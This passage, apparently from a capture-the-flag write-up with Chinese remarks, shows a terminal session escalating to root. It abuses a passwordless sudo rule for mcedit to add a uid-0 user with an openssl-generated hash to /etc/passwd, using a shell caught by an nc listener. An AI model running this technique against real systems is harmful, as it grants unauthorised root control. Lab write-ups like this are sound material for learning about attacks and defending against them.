 admin@blog:~$ sudo -l
sudo -l
sudo: unable to resolve host blog: No address associated with hostname
Matching Defaults entries for admin on blog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User admin may run the following commands on blog:
    (root) NOPASSWD: /usr/bin/mcedit
admin@blog:~$ openssl passwd -1
openssl passwd -1
Password: 1234
Verifying - Password: 1234
$1$PpEBCi4p$j6Gwg79sp21AxEe7LEEAZ0
当前 shell 依旧受限
admin@blog:~$ tail -n 3 /etc/passwd
tail -n 3 /etc/passwd
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash
admin@blog:~$ sudo mcedit /etc/passwd
sudo mcedit /etc/passwd
sudo: unable to resolve host blog: No address associated with hostname
Your terminal lacks the ability to clear the screen or position the cursor.
admin@blog:~$ export TERM=xterm
export TERM=xterm
admin@blog:~$ ^Z
zsh: suspended  nc -nvlp 4444
再完善下 shell
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -nvlp 4444
                               reset
admin@blog:~$ stty rows 46 columns 188
admin@blog:~$ sudo mcedit /etc/passwd
sudo: unable to resolve host blog: No address associated with hostname
admin@blog:~$ tail -n 4 /etc/passwd
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash
admin-root:$1$PpEBCi4p$j6Gwg79sp21AxEe7LEEAZ0:0:0:root:/root:/bin/bashadmin@blog:~$
admin@blog:~$ su admin-root
Password:
root@blog:/home/admin# id
uid=0(root) gid=0(root) grupos=0(root)
root@blog:/home/admin# cd ~